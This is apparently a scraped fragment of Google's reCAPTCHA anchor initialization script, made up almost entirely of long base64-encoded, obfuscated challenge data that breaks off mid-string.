      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w79Gw605d8KswovDuhjDmEU0ZUVbwrTCrSrDgiXCvTdpwqHCryjCrUsBw7c/w6fDqiTCoMKmT8KNwovDncORw6wMGh9Nw61nFMKjwqrCrlTCk8KUw6MywpHCnsK6w6jCjTlKwoTDojxJNsOHKQhAwq3Dl8Otw47DlSlTcsOYO8OZw4tfTsONF15awoUYd8Ofw5Rrw7YBw7vCp2ohw73DpsKMw47CkcOROF8gMcOFGxnDiUfDhAl/woDCo8KnwqDDjiDDhMKINx3DisKgwo/CqsO6ThvClFHCqUMFwqvDuMKFPsKHbsK/w59RwqnDqMOzwq8qw5XCs8KPw4DCtSLDsXZUUsO/[base64]/CtUM1KMKjacODwoLCtMOvw53DnHfCssK/T34yw4vDhEnCqlPDpGjDu8KYwrM1woTCl8O5wr1ZQCZTCsOYXlcHwq/CkRF5SyFhSMOiScOuwp/DsDwtwpHDuAJ6w6rDoMO3wptVwpnCnHTCi0rCpsK3QcK6EcOPw7oawrxrwqXCrsODe1BVXSPChcK8w55Cw53CkxItw7FYGsKGwrDDoMKYAMK1wo3Dt8K/w4Mpw4ZqNFxLwpEVBSXCl1zDl8OtCF3CrVjDsxNxJcOtwqDDhHAPwoHCq8KEP19Bw4PDsMOOQMKxMyHDrznCjB4wwolNbA/CgcO1w4Q0bE7DpSTDlMOwO0/Dh8KgBj5wEcK7Fx54wrnDp8OaX2sqw5hvQAAUw7k+DhzDgsKDwo82JcOLw6TCpcOEAALCpMO8w6PDkz/[base64]/ClcKsRMKCwos1w6PDu8ObBz/CsW3Cum3CjVLCg8OeQsOvSsKva1/DhsKJw5XCicOsasK0w7XDg8O3T8KdIsKXOcOCw4hNVsOOOcO0w7DCn8KlwoAuwqV+wosQw5M5w4jDlMKJw7bCocKKThAuJA1yflJ6wrQGw73DusORw6XCmk/CkcOZcjkIwoBVIkQPw5tea3fCoRjChxofwq1Sw7QMwrNaw60TwovDuTJSKsObw7/[base64]/w6VSwrXCv2rDqWbDgMOYw4fCqR7CqcONdcK3w6EvwpzCtlkIVgtiGsOoAjY1JsOsGMKXTCrCvjnCnsKCOxZpwqY0w5Fhw6jDvMO1Ckwjc8K6w53ChRjDkw/[base64]/Dsjw+E8KlJgLCiMKxw5JMwowQM8Ktwq7CqWrDgcOLKxjCqEI4VcKKc8KDZVLCjTDCrGXDsFh0T8ONwr/Dozd/E2wPUx5hfmxmw5NlHQ3DmQ/DlMKkw7DCuGUQawPDvBg+E3LClcOnw5goScKBClcVwrhpc3d4w47Dj8OGw7nCviYEwp98Xz0Awp9dw4DCnAx1wotSI8KawoLCusOUw783w6h5IcOLwrDDocKEO8OiwqLDjHzDhS3CksOFwpPDnEkxMS17wo/DiXvDlsKKEQTCrSdDwqbDngfCvnAnw4pNw4LDl8O+wphNwovCrgnCo8OgwqI8SzQywrceEcKRw7TCtD/DsUrCmzzCiMOkwr1VwrDDmcOowq3CmWJIZMOsw57DlMO0wqJHKGzDr8KywqYpWMO/w77CrMO9wrrDtMKww4/[base64]/[base64]/CscK4HsO+wo5RccKkVMOlw4rCkkFIIDjCnWTDh0nDkMKxw7fDsMOOwr9Gw6IqUDHDtCHCmFvCpxLDq8OJw4FYOsKNwqdGSsKkMMOtJMOfw7LCvMKmw4pswq9Jw4HDggYxw4YHwrbDjDFUI8O0aMO9w5rDksOYegA8wo/DpAZPXzVgPjPDn8KdSsKCTBE3RMOFd8KtwoXDr8OTw6nDjMKRazbCp8OGX8Kyw77DsMOnJhrDtU5xw7TCjMKZGjPDm8OIw5nDkmvCncK9bsOUYsKtX8KZw4LCgcOBI8OKwotaw7RtDcOVw45/wp09Z25IwrYhw4rDlMOmwop7wpnCjsOiwqVRwoPDtHjDjcOIwo3Dj2Y/TMKlw5TDqGZiw6x+fMO3w54BAsOqUBt7w4pFfMO/O0sBw7Yswrtmwo99MDcbMkXDlMOpcV/CuzUJw6vDrMKxw7XCqGXDojzDmsKhwpgiwp7Dm3t1X8O4wqpkwoXCsA7DmEfDrcO0wrfDmjfChMOfw4DDk1HDq8K6w6zCssOWwpXDjXEUccOVw4ILw5vCu8KYW2vCpMOWWHjDqTfDnRwJwr/DjRrDvlLDmcKLDGHCl8Kfw7lEJcKRGyJgOSzDlnwuwq57JgTDq27DjcOEw4g3wpRsw5VHOMKAwqxNPMO+wpUjdDwAw73DnsO+B8KTZT8gw55Hb8Kuwpp1FD1kwoTDpsO/w5MwSkfCvcOaGcKDw4XCm8KQw5/DpBjCtcKeOnvDsk/CpDXDgjFWDsKswoHDuA3DonEJY1HDtkVuwpTDksKXIwVkw5Fuw4wtwqTDnsKKw4cPwrM/wojDpcKlJMOBTMK7OMOvwqHCo8Kowp4FVcOsAWZYw6/CkMKoZnV+J3pFQWROw6bClnEVHiFbTz/DrBrDuFDCvUkow7HDqBMEwpXCln7Cl8Kdw58caFI2JsKremXDqcKKw5UoYDXCjE4Cw7rDjcKtVcO7AQDDuiFPw786wqR9DsONLsKJw77CqMORw4YhPTAHdgXDlUfDuWHDpcK5w4AdQsO8wrXDrS5oDkXDsR3Dn8K+w7/CpSkRw4HDhcKHAMOZc14iw6LDlj9bwq50VsOlworCslPCoMKRwoRxKMOdw5PCvR/Dhy/[base64]/CqMOnw61UZG8UYsKFw4cYK8O1wrELwq5QwpIJDcO/XD/CosOzOsKReMK4JljChcKVwpvCt8OCZQtLw6bDv3wlWVzDmGTCvRApw5DDkRHClCAWeV/CgGdlw4PDk8O2w5LCtQ4sw5XCqMO/wprCgn4ZK8KFw7huwrk0bMOjAy3DtMOFe8K3VUTCqMKXw4UQwpMpfsKPwr3CqUEkw5vDtcOjFgjCkTkGw49Tw4vDvsKBw5Yqwp/Cn1AWw545w4kOZ0TCicOtLsONO8OvLMObfcKsKEZ+cwZ9TG3Cl8Otw6vCr3Bqwplww5TDt8OeasKdworCrDM/wrh/TU3CmSLDhVkMw7wiNG/[base64]/CmTVgw7fDtBE6wrldwqEQKsORw5pBIxLDvMOHw4F+GiYZMMO0w6HDlmgMFBnDjx7CtsOswopZw5zCvBnDpcOHR8OJwoPCgMONwqJaw41Gw47Cm8KawqxJwrk1woTCgcOqBcOMdsKAZ1M1CcOpw4zCt8OLLMKjw5fClFrDjsKUTF7Dv8O6FmMnwpBVR8OfV8O/I8OoOMK1w6DDmQZZw69Fw7sSwqcfwpzCgsKQwr/DgUDDsFnDrH5cTcOrc8OEwqM/w4fCgyjDo8O6dsOvw6sYdTNhwpcswrJ5McKMw5k1EjkYw4PCuUEUQcOiVlLCowZpwpISdg/[base64]/w7/[base64]/XVpZwqttwpnCjcOGZGbDlMK2a8OjJMOkw6fCjQpTasK0wrlSIC7CmSnDvm3DlsKfwrQJAnjCvcO9wpDDuB0SZ8KDw63CjcKQTkvClsOHwp4/RzJjw7hLw6fDh8OzbsOTwpbCg8K6w5VCw7NfwrAiw5DCmsKyR8ODMX/[base64]/Du8KWRyzCtyrDt8KdwoIWRkBWbCHCrcO/[base64]/[base64]/Cj8OHECArw5U5wrXDt8O3w7LCu8OUwp/[base64]/[base64]/Dm8Kbw7QfwplTwqXCk8OWw5LCojZ7w51uwrVJwoDCgBvDmHFmHSJoTcKJwr8PWsOuw6/DoTnDrsOGw5J/Y8OiCnDCusKmIzMyTzIdwqV/wqtESUfDhcOGQlbDqMKiFlYOwr9GJ8Oow5zCqAjChgjClwrDi8K6wq/CvsOpZMKbU0XDn3RIw4lvUsO9w78fwr0LLsOoFgXDr8K/YcKGw6DCu8KCAFg2I8KvworCkUZawrLCpEPCqsOZOsOUNAzDhxXDo33DtMOjMV/Drw8qwr5YD0JnP8O0wr5UPsKqw7nDo0jCi3TDtcK4w77Do2pbw77DiTlUMsO0wpnDrgrCoy0rw47Cjkc2wqDCmMOcRsOMccKbw4LCqEddMwjDjkBzwoJabgXCsDAewpTCiMKke0kYwqh+wpl/wog/w7IJDsOeAMOKwq1ZwrwMQHDDv1I4B8Ojw7bDrQBWw4IawpnDvsOGC8KeF8OWJEwLwqI/woLCocOLf8KFDnZuDsOiNxfDh0/Dm0/DqMO/bsO/w48BMsORw7fCgWEBwpPChsO7aMKGwr7ChxPDgAFkw70Cw4Riw6A4wp0wwqJADMKSFcKaw7/CscK6OcKJB2LDjk05TcOPw7XDsMOmw7ZabsOZOcOow7fDusOlU3VewprCv3zDssO5OMOIwqXCqU3CsRslY8OGTiRrLsKZw7dNw5hHwqnCt8OTGBBVw5DCjALDoMK2UDh7w7rCqg/ClsOdwr/DrmHChhsNH0/[base64]/RG9IXislB8Kdwp8tOsO4PVV/wq0Dw6PCowrDssOswrM8fWphwrpdwpBVw7fDsBfCrMOZwrw/wqsPwqTDlmx8H2rDgXjCnGp4IjYfV8KxwqtoTsKKwpXCksK2ScOOwqXChcORJhlTBR/Dg8Oow7M1RRjCu2cZIC4oSMOWAAjCiMKxw5I0WzlJRxfDpsK/IMKoG8KTwrLDuMOSIUzDk0DDjDscwrDDgsOiJTrCpwIqPXzDmicow48OH8O/QBvDkBvCuMK+bWcrMXrCjgogw70EQnEFwrtiw6IUQ03CvsO7woLCsVQ4asKvF8OqSsOze1EUC8KDA8KRw7oEw6vCsxtkLQrDkBArMsKoA1BlPSR6HWcrBhDDvWfClGvCkCYWwqIsw4BwWMKmLGw9DMKbw7bCkcOfw7PCgH8yw5Y2WMKtV8OZVU/ConNaw65yEmzDuizCgcO2w6HCuFgqVwLDsGtYWMOVw61CMSQ7ZydNFVMWMCrDolbDmcOxEyvDo1HDsiTCo13DnR3DvBLCmRjDpcOgMsK3EWXDnsOkYRYLMDIHfC7Cmn8BFzJWUcKuw7zDjcOvRsOlTMOOOsKJWjtSeCxjwpHCicKzJ2w+wo/DjkPCrMK9w63DumPDo1kfw5oawpY5BcOywoHDgWt0wpPDll/DgcOdMMKzw6QqHcK2VxhwCcKjw5Rowp7DryrDssOhw7XDtMKfwqY9w4bCjVjDrcKxMMKrw5PChcOgwr3CtXHCgE1mVWHCjzA0w4oMw7vCqR3DvcK/[base64]/CtjBPPcOTEsO/w4vDnSPDqMOyezzDtzPChUA2YMK4woXChlvCgBfCkArDsHDDnCTClzpzHR3CpMK4JcOZwr7CmcOsY3EEwqTDtsOowq09cjsXdsKmwqBiJcORw5Brw6rCsMKaRGA4wrrCvnsfw6jDnwFcwoMTw4YHbnPCo8O5w7jCtMKASC/CqlDCksK0J8K2wq5URnPDoVDDom4vasO7wq1WZcKNEhTChwHDuz9uwqluNz3Cl8KpwroMw7jDkn3DlTosERkhPMO9eXcmw6xkaMODw5Vdw4B1Eixww7ISw4jCmsOfaMKfwrfCnW/DkRgHVFrCsMKLBDpvw63CnwHCiMK3wrYHYCHDpsOdb3jCl8ORQlYnWMKfSsOWw6ZjflTDssOcw7DDuCjCssOtRcKHZMKBfcOSYW0NGcKNwrbDm1s1wolSKgvDtTLDoSPDu8O/DgsFw7LDisOEwpLCnMO8w6YzwpBuwpoaw75nw709wo/DlsOWw6k/wrZJVUfCrcKswrE0wqVqw7tmG8KzDMKFw5XDicOEw60zcV/DqMOBwoLCryLCiMKvw5jCpsOxwp08f8OGZcKqTcOJAcK1w7cjM8OifQoDw5zDmBhuw7duw53CiD7DiMOoAMOcGBPCt8Kjw5LDslRDw6kZHCYJw7QfZMKSNMOqw7ZID11mwoNDZAvCv2VKV8O1aRYIXMK3w6LCrCR7P8KrXMKCEcOsOBvCtGXCncKEw5/CjMKawqfCoMO0WcKFw70IXsKpwq06wpPCjHgww5Fsw5rDswDDlDwXQMOCJcOwcRp+wqgfS8KADsOFcwp5Ii/DvyXDrmTCmVXDk8O/d8OwwrnDpxZywqEIbsKqAS7Cj8OTw5R0RUhTw5ZEw59ad8KpwoBSNDLDj2Eow593wohqCVE/wrnClsOXd23DqBTChsKpJMKMCcKqYxFPWMO4w6nDoMKDw4hwVcOaw6cQMTkEIC7DlsKLwqBTwq8yEMKGw5AZBWVAIArDqzQsw5PCpMOGwoDCtiN6wqMbVE/DisKKNWMpwr3CvMKiChUUIz/[base64]/Dlj8FBVDCqMKPw6HDrwEywp7Dg8OUwps1wq3CqMK/[base64]/Cr03DlFRDw4DCqTDCtsODwoLDhCXDkMK4wplew6Z/w7kbw5s6KwbClxjDtSZnw5HCnTh5BMOBwqMbwpNmEcKaw6HCnMO7BcKzwq7Dsz7ClCXChDPDmcK+dzwgwqIsSH0Ew6HDhXQCHjnCtsKtKsKjJ2TDh8OcSsOTUsKZbkLDsB3CjMO5I3snecO2T8KiwrPDl0/[base64]/[base64]/wpB7LDtSw43CqGrDp0MQw7JscTfCn8KzMiwewrUNesOJQMOKw57DtsKfU1Jlwr09wpwmBcOtw50pKsKRw55WZsKhwpNFT8OkwqkJIMKuJsO3BcKDFcO/[base64]/[base64]/Ct8OOw4J0wrI0w7PDlRHCjhovwpoFTH/DtcKbPRTDvsKIPj/[base64]/DmMKYwovDu8OUw7DCmkhNSsK5wo89Vwkjw5nDowjDi8Oiw5HDmsOFRsOZwqLCtcOgwprCkxhUwr4obcKNwqZ2wrRbw7jDmcOXL2bCgn/CpixNwroJFsOOwozCvcKTfMO4w7DDisKQw7Z/GyvDiMKPwo7Cu8OMR3XDvF1vwqrDsTE+w7/CmWzCnndFZEZTQMOMenc1RmrDgXnCqcOkwoDChsOCT2XCikHCsD8XfQ3DkcO5w5lYw71fwpUzwoxXbD7CoH/Di8Kad8OlOsKVQWMmwpXCimQKw4/CjFHCuMKHYcOMYxvCoMOvwqrDnMKuw6wSw5PCosOtwqDCkFBZwrdqFWXDjMKKw4rCtMODfgUpZDkMwpJ6ecKzwq5qGcO/wozCtcOiwpDDjsKBw6Fpw4nCpcO1w5pIw6hVwp7Cg1MKS8KvPklQwqbCvcOqwp5Vw6xjw5bDm2MAf8KrOcOME319UH1weXgFa1bCtxHDllfCuMKkwpVywqzDjsOOA0k/[base64]/DhMOswqIywrgUw5k1wonDi8KvFcO+CMO7wqF3wqLCin/CncOcNVdIUsOrN8KHeGl4bVXCqsKdVMKPw54PHMOFw7t7wppPwoE1ZcKJwrzCtcO3wqxTAMKhSsOJQkTDrsKYwpTDssK6wr3Cn1JNGsKXwrzCsTcZw5PDvcOTI8K8w7vCvMOtbXRFw7TDlSdLwoTDn8KpPl0FVMK5Zh/DucOTw4jDqVxSCMK1UmDCpsKBLh8iT8KlV2UcwrHCrEMwwoVlEFLCiMOpwqzDosKew4TDqcOiL8Onw6nCq8KDV8Oow77DrsOfwoLDrFYlHMOIwpPDpMOyw6UiORYsQsOowp7DuzRww7R/w5DDqmF+wrjCjFjDgsO4w6DDv8Ohw4HCjMKLesKQOMOyVcKfw7BfwrIzw6Rsw7DDisO/w5EuJsKYaWPClRzCviPDgsKTw4DCr1vCrsKPTmh2ZgzDoCjDlMOBWMKIY1/CqsKNPHwtRcOmdF/CicKHG8Ozw5BsV0omw73Dr8KPwr3DkQsvwp3CssKyKcO7B8OMQzXDkjJ1egbCmnHDqivDqSwYwppvI8OBw7FZF8OCQ8KnAMOiwpRRJj/[base64]/Ch8KwPsOcJGAZwq7DvcO0OU7DocKuAXbDgkzDiBDDqz9sesO/GMKTZsOFw5ZNw5s6wpDDocKbwoXCkTXCl8OvwpYLw7XDu0LDhXxDMjEmAGfCl8OcwoBfN8KgwoYKwqUjwo1YQsK1w7XDgcOwKjkoEMOSw413w6rCoR5CCMOLTE7Cj8OZCcOxXcO2w7wSw5dcQ8KGJsK1AMO1w43DqsKPw4/[base64]/DhsKYXxjCrMO3w5NMdknDjBrCq13Dpw7DpQIDwprCmMK+GVAHwpcBw5XDjsOowqw5EcO+UsKGw55EwpJ5VsOnw77CkMO3woNyR8OteTjCkR3DrsKSfXzCihZoIcONwqkvwonDmcKRGnDChCstZ8OVFsKmUCA0w7s8FsOzOsOKFsKJwqBpwpV3RsKKw6gDJVV/wq9rE8Kaw4JtwrlPw57CpFZIBMOLwodew7EQw6bCisOkwo3Cn8OyM8KYQBNmw65ja8OJwqPCslXCo8KvwoTClMK2DxnCmkTCpcKwXMO8JlREd0IRwo/[base64]/[base64]/Dj7Cm8KEw6dXQsOqwpDDoBlaP8Orwr3DpcKbw7TDnQ0qV8KfD8KdwqoyOVU2w4AAwqrDksO1wqsyWX7CoSnDrsObw5R1w6gBwq/[base64]/DqTbCjcOZIMONfsOhw4vChcOsSsKzwoDDp8OpwohvTkMSwovCrcK0w6gVQcOYcsKxwohZeMKWw6FXw6rCisOpfcOIw5TDscK9FXjDpQLDusKGwrjCs8KsWEZ/M8KLacOlwqYvw5MVI3gQOR9zwrTCuHXCusKWfhXDq07CmkwXc3vDuiYmC8KDasOQHn7Ch3TDv8KkwpYlwrMUJEPCk8Kbw7E3CFDCpwrDkVR3JcOww4fDkzlrw7jCi8OkO1pzw6fCj8OhY3/CiUAow590W8KNQsKdw6PDv1XDtcOxwr/Cg8KVw6FqWsOAw43CvhMHwprDi8O/cXTClgoqQxLCjlLDn8O6w5lSKADDqGbDjcOTwrk0w5nDiSbDjDkwwrDCpCfDhsKWHl8/B2vChDHDisO5wrrCncKWbXXDtErDh8OnUsO/w4fChT5Lw7wUfMKqcg94bcOowot9wqfCnzxUeMKpXSdow4rCrcKSw57CpMKaw53CicK9w7ZsMMKbwoxpwp7Ch8OUEx4zwoPDgsKzwrvDuMKeVcKxwrYwJFA7w6Qdwql4GEBGw6QcXMKFwo8cKj7CuBlseCXCh8ODw5TCncKxw6BMGXnCkDPCsCPDqsOVBT/CviPDpMK/w5Fnw7TDocKsWcOEwqN7QiBCwqXDqcKeUh5vAcOgX8O8eH/[base64]/Cv01sw5TDncO9wrjDk8O/[base64]/DvVdxwq4Gw7HClwgxwobChcObwozCjhttYAp9dAfCtcOCEwoEwp5BXcOVw4BYacOKI8K0w4vDtAnDlcOkw4nCjiZdwqrDpjvCkMKXNMKow4jDlyU4w5Y+QcO8wpIXGw/CthBMM8OIwpbDhsOZw5LCtDJ2wo0VHgHCviXCtWzChcOsYQ4Kw7/DiMOcw5rCvsKdw4vCj8OsIyTCo8KUwoHDu3YNwp7Csn7DlMO0ZMKZwqDCl8KheTfDuWLCpsK4UMKLwqPCp3wiw7TCs8Okw41uHsKvOW/[base64]/DnsOcwqw3w5fCjMOJw7LCtcOtwoHCiDXCl203Aj1lw6vCoMOjJWrDnsK7wptSw4TDt8OnwoDDl8Ocw6zClsOBwpDCiMKnPcOTa8KJwrLCgFx0w6zCg3U+ZMOLEwMjCsOHw4BLwrZRw4nDvsKXHkV2w6w2Q8O/wolxw5DCh2jChV7Ci3c9wobCh3N0w4ZKPRfCkl3Dg8ORFMOpZRQBV8KRZ8OxEAnDhjHCpsKVVjHDtMOZwoDChjxNcMOIa8OLw4R1fsOYw5/[base64]/[base64]/DsDICwqdmNStVScKNw6DDtgbCiCTCgS5rw67Co8OdKW7CpWBLSVLCkG3Cn1MmwqFFw4LDn8Khwp3Dt0/DuMKkw7zCqMOew5pNOcOQKMOUNDNaGHIaR8KRw5ZQwqghwrQUw6psw588wqNww7XDjsO3KRRlwr1HYh/DsMK5HMKPw7fCqsK0MMOkCTzDpz/ClcOmagXCg8OkwqrCtsOwPsO+dMO0NMKfTBrDksKHSxdqwqpZKsOMw4sDwoHDksK2NBdDwoM2RsO4QcK8C2fDomDDvcKpNsOZUsKsYsKAS116w4YzwokPw6xaZsOtw5jDqljDnMObwoDCocKGwqzChMKnw6TCjsO/w5fDpFdvdl9IacKswr46eDLCoXrDoArCs8KxFsOiw4EOfMK1DMObDsKybjlAE8O6NEFoERLCtR/[base64]/DgGHCu8O3HGJ6w6lrwotowpvDqXcjO2wIHMO3wrJyZDbChcK/W8KlOsOLw55Yw47CrCzCgxrCjCXDnsKuIMKFB3J6GSlCfMKeCcOdOsOzJnNFw4/CqWjDisOZQcOPwrnCvsOwwrhIWsK/wo/[base64]/BBoWZMOiwr/CpcOXwq9dw7c6bVfCmwzDj8KAwrXDrcOSCzlQY0IvCUvDn2fCqjfDjiAewpLCoEvCkwTCucK8w78ywpgoMUBfHMKPw7PDkxUew5DCpDZtw6nCn10/w4gAw5Rxw7IwwrvCjsOALMOGwpJBe1o7w5TDnlrCi8K2Ql5RwpbCgjgSMcKmHAEQGzhHHcKTwpLDk8KVYcKsw4vDhTnDqyHCuDQDw7TCtj7DqR/Do8OoUnMJwozDlTDDuSLCjsKsby4VJsKxw795cUjDt8Oqw5PDmMKPbcOUw4MHXg1jVHfCrDLCv8K+EsKQLDzCsWxRbcKEwpw1w6t9wqPCncOqwpbCn8KFXsOxSCzDlMO1wrzCpF9twpU3U8Kow75IRcO7KlvDkVrCpDMcDMKgb3/DpMK1wrzCvhvDpWDCi8KhR2NpwrnCnmbCr03CryBaB8KmYcO2DW7DucKAwqzDhsKCVVDChC8WFMOOUcOpwqh5w5TCt8KGM8O5w4jCtDXCsC/Ch2kpfsKtT2kGwoTCmR5mZMO8wqXCg13DoH8Zwqx3wpMuCFXCs0XDqVbDqC3DvnTDtBLCosOYwo0Vw4p+w5bCj21Zw7x0wpfCqFnCi8KDw5fDhsODS8OewoR5IjFywrbCkcOjwpsZw5LCssKdNS7DuSjDhxfCmsOdR8OBw4kvw5R2wqZ/[base64]/Djgc9wrZBwqJoGMKYU2VzQHYDw4lew6bCqB4gVMO/HcKTaMOWwrvCu8ORWwTCrcOcTMKXFsKfwr4Xw6FTwrLCi8O7w6xIwovDisKLwq4AwpnDtBXCqzADwoJqwo5Dw5rDuitZTsKjw7fDtsOISVYMH8K7w7t/woHCmHUlwrHDm8OvwrbDhsKywoHCocKQS8KOwop+wrUswo5fw7XChhYaw5/[base64]/CrcKKSsKow6jCqHQUKUATQMK0LFRSScOlEsO0BF8pwp/CrsOyTsKqUVglwp/[base64]/DjHp9CMOOwrAkw7/Dl3XCg0AMworCpMOiw7HCk8Ocw7taOUV4WBzCsxZUZMK4Y3vDgMKrYS5UdsOFwrgZDCc/[base64]/[base64]/[base64]/CvGjCnGgfwrLCtsKZPTZpw4fDtTPCnsKDJcKNwocfwoE8woswScOsQMO/w5DDrMOJNh92w5jCn8KWw7kcVsO3w4rCjA/CrMKIw6I1w5TDusONwp3Cv8K6wpDDh8KLw6oKw6LCtcOHRl4Qd8O8woHDusOkw7kLGAtuwq5STR7CjwjCoMOHw43ClMKjTsKGYQPDhkYMwpU4w4kEwq/CjDbDhsKhe2DCuHnDiMKGwp3DnFzDknXCoMOawrFkDVPCslc3w61Cw6J6w5lbIcOTFBtiw7/Cn8KFw6zCszjCqRjClU/[base64]/[base64]/Dp8OmW8KlesKqwqTDnzhmTUkoaMOXLcObJsKNwrzDn8OLwpQQwr0zw4fDjFQawrPClR/Dk3zCn0DDpDokw7jDs8K6PsKZwp5sVhodwrfCo8OWDmvCvEBFwpccw4NzHMK8ZwgIYsKtcEPClxp1wpwmwqHDhcO5XsK1OcOwwqVYw7nCjMK7esKOcMKfTMOjGh84w5jCj8KnLBnCnR/Du8Kbd3QbehoaDQ/CrsOWFMOnw7F5PsK4w6xGNDjCmgjCqlbCo0XCs8KofEnDp8KAPcKZw75gb8KgODvCmsKhGgMZY8KMOx5uw6lOdsKAfTfDvsO1wq7DnD81XcKddw8/woY/w6DCicOEJMO/WcOZw4hQwpfDksK1w7XDtTsxN8OvwqhqwprDrUMIw63DkzDCnsOdwp8kwr3DsCXDkx9Aw7Z6csKtw5jDi2/CjcK5wrrDm8Oyw5kxN8Ohwqc/OcK7ccOtasKQwqTDkw5Aw6FKTEExBUQxVD/Ds8K0MiDDhsKqYMO1w57CphjDhMKDcRE+XcOnR2YuQ8Ocbj/Dvyk8GcK/[base64]/CiXbCjMORw4fDpB1yHHrDmxzDn8KKwqZJw5bCs19kwrTDgxQnwp3DjWcwMsK/H8KII8KSwqxtwqrDtsOVKyXDuQ/DlG3CtEbDrR/DkkDCsFTCgsKRGMORIMKkFcOdQ3rCsSJfwrzCuDcgfE8MJhnDvHvCjjHCg8KJbGpxwrRUwppQw5vDrsO1aUdSw5TCjsK4wqDDoMKEwrPDj8ObRUfCuxEeBsKJwrnDh2spwr5mRWvCoidIw7TCs8KZYEbCocK5dsOtw6PDtw8NBcOHwr7DuDlFLsO0w4UKw4wRw6DDnQ/DiT4oCsO/[base64]/[base64]/w4QFXz0aw6Q1U8OiXDhLw6YWwqPCrE8nw6HCocKoGyo8ewvDjCfCvcKXw4/Ct8KPwpZRH2ZHwpfDogfDmcKMVUtKwp7CvMKXw6wAPXQOw7jDi3rCnsKKwo8FGsKpBsKmwprDrmjDkMOhwpoawrEUGsO6w5YuEMKywoDCtcOiwpTCrm/Ds8Knwq5QwoVbwodKWsONw5d3wrPCtwd5BB3DpcOfw4I5UxA3w6DDigjCsMKww58aw57Dqj7DlBl7SEvDgl/Dg00yLmLDtSjCtsK9w57Cn8Ktw40qQsK1f8OawpHDlQDCqH3CvD/DuALDnCjCvcOQw4dDwo8ww5lSbnrClcOswrHCpcK/w4vCjyHDsMKZw5YQZjgIw4I/w4ITUxjCvcOWw64KwrN2KQ/DjsKlZcOgTV06wqhKN1XDg8Knwq7DiMO6bmnCtBbCvsKpUsK9A8K8w6TCjMKxPV9Qwp3CicKVSsK/BjLDh1DCpsOMw64hHW7ChCXCs8O1woLDsW88csOjwpIDw4A3wopQfUEUfwg2w4DCqR8sHcOWwp1Pwp87wpPCgsOdworCrCgfw487wopjMmlbwqgBwoFDwrjCtQ9Vw7TDt8O8w4FdKMO7U8OUw5UkwojCjB3Dm8Onw7LDu8KTwrsLeMOXw4cCdcOcwq/Dn8KVw4R+bcK/w7JQwqPCsDbCr8KvwqNTNcKEYWRGwq/CncKtAsOiPXtzTMOLwpZvfcK9dsKpw6oSNRIPZsKqPsK4w41mBsOBCsOawqttwobDh0/Cr8KYwo/CsUjCq8O2BxjDvcKeMMOwR8OJwovDgVlXBMOqw4fDgMKRBcKxwrkbw67DjUoxw4gfTcK/[base64]/CuMO6wozDq8KJRMODwrnCvwbDmTx9QCnCoBIiYEV8wpnCrsOXL8Kmw5w0w6/CjlvCgsOCEG7CpcOVwoLCshw2wpJpwrTCv0vDoMOtwqoLwoAJD0TDpCfCjcK/[base64]/wqpWwqtww5zDkyjDqmHDqsOJJXbCpE3Dm8KOPsKqaQ11BUDDiCo4wq3DpcOnw5TCtsOFw6fDsAPCjjHDlVbClGTDvMORdMOBwow4wpU6b2V6w7XCjnJAw78PA1l+w7wyLsKjKSDDsHhfwqU0RMK/d8KSwrQTw4/Dg8OwcsOkcMKDGiISwqzDrcOHTAZfTcKBw7IvwoPDsnPDiSTCpMOBwpUuJEQWb3Nqwq1Yw7N7w7NRw54PEV8/YlnCrRlgwo84wrQww47DjsO9w4LDhwbCncKhGBjDjhvDm8KzwqA7wrkWG2HCjcKrFF9ibUU9KTbDgGhSw4XDt8OIEcO+X8KUawYRwpg9wq3DucOBwrxlHsOTwo8Ce8Ocw6IFw4gUfQw5w5fCvcO/[base64]/w7bDuQRKXcOZR1vDuMKVw7VTw6rCvsKzFsK+SyPChDfCgmJCw4nCqcKnwqNANU15OsO5Mw/Cv8OgwpjCpXJpe8KVbDrDnC5ewr7CgsKyVzLDnShzwp3CmirCsAptflbCri9wKjsxI8OUw5rDvivDmcKyYmQawoZ0wpTCo207NsK7FDrCoiVKw6HCn1c6fcKQwoLCmA1PfBPCmcKBcBU2fAvCnENUwoF/w5YrWnFCw6QnAsOpW8KaFBo0H0Nvw6TDhsKJcEDDqgAnUnvCo3RzZMKtBcKFw5d5XkBLw7gNw4fChR3CqMK+wo15bmbDmsKjWnPCpSF+w597Ei01ACRww7PDg8Olw5zDmcK2w6jDlgbCqURZRsOjwqNIFsKJa3/Don57wqzDq8KZwrvChMKTw6vDpATDjgfDpMOIwoF1wq3CmcOsWW95bMKcw6LDi3DDsRbCjxjCrcKUOgtMMEAOXmNrw6QDw6wKwrvCo8Kbw5Zuw7rDtHnCjT3DkQk2CcKWFhBcCcKtT8K1wpXDlsOFQ0lXwqTDocKvwosYw5rCr8KSEn/DvsK4MwHDmkpiwr4PdcOwJkhhwqUCwrkXw63DuzHCh1Zpw5zDgsOvw5YTaMKbwqPDmMKTw6XDskHCtnpyFwzCjcOeSj9twqVRwplyw5nDhzcAZcKTVyEUOV3CpMKSwrvDimpowrN1KloMIiJHw718DHYWw7hPw444UjBmw6zDucKMw7XCnMKZwqVnNMOewqLClsK/Gx/DqHvCocOOPMOGWcKWw5vCkMKmBRhBagvDiUcuC8K/UsKfZ3sleUMrwpl/wo7CmMKlbBg0S8KawqvDpcOPKMO5wrnDhcKMBl/Dj0l8w44rAUlkw7Bdw77DrcKBDsK7dAUCccK/wrpKZB11Sn3Dg8Okwp4Ww4LDrAzDhS02eXxiwqBuwrbDoMOcwp0zw4/CnzfCs8K9CsOgw6/CksOQAhXDtTXDvcOvwpQJXwg/w6wwwr1tw7nCtGDCoSsJesOWSXhBwpvCtzDCh8OJJMKnDMOXFcK8w5fCuc